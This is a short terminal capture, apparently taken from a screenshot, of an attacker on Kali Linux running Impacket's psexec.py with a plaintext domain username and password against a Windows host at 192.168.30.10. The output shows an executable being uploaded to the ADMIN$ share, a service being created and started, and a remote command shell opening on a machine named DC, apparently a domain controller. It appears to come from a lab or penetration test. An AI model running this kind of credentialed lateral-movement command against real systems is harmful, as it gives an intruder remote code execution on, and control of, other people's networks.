 (root▪ kali)-[~/Desktop/impacket-ghostpotato/examples]
# python psexec.py hack.com/hacker:\!qaz\@WSX@192.168.30.10
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.30.10.....
[*] Found writable share ADMIN$
[*] Uploading file iRVpzhYe.exe
[*] Opening SVCManager on 192.168.30.10.....
[*] Creating service zkPI on 192.168.30.10.....
[*] Starting service zkPI.....
[!] Press help for extra shell commands
Microsoft Windows [░µ▒╛ 6.2.9200]
(c) 2012 Microsoft Corporation
C:\Windows\system32>hostname
DC